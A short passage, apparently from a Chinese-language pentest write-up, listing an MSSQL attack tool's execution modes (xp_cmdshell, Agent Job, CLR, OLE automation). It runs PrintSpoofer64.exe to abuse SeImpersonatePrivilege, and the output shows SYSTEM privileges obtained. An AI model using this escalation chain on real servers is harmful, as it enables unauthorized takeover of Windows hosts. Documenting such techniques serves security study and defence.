 命令执行 文件管理
C:/xrntkk/PrintSpoofer64.exe  -i -c  "whoami" 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
nt authority\system